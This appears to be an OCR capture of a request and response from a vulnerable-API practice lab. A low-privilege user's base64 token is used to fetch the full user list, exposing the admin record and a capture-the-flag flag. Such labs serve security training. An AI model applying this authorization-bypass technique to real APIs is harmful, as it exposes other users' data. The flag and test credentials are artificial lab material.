 Request
Pretty Raw Hex
\n
1 GET /vapi/api5/users HTTP/1.1
2 Authorization-Token: dGVzdHVzZXIyOnRlc3QxMjM=
3 User-Agent: PostmanRuntime/7.32.2
4 Accept: */*
5 Postman-Token: 3f0f5b0a-d46f-4115-b41b-5a6235a816df
6 Host: 127.0.0.1
7 Accept-Encoding: gzip, deflate
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
7 Date: Wed, 19 Apr 2023 11:22:19 GMT
8 Content-Type: application/json
9
10 [
{
"id":1,
"username":"admin",
"name":"Admin User",
"address":"flag{api5_76dd990a97ff1563ae76}",
"mobileno":"8080808080"
},
{
"id":2,
"username":"testuser2",
"name":"Test User",
"address":"ABC",
"mobileno":"888888888"
}
]